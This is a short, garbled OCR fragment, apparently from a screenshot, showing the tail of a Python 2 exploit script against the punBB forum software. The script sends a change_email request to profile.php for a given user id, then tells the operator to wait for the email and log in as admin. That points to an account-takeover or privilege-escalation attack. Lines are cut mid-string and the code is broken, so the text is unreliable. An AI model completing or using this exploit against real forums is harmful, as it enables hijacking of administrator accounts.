
   req = wclient.open(host + "profile.php?
action=change_email&id=
urllib.urlencode(params)
   print "[+] Done... Now wait for the email. Log 
into punBB, go to the l
admin"

if __name__ == "__main__
   main()
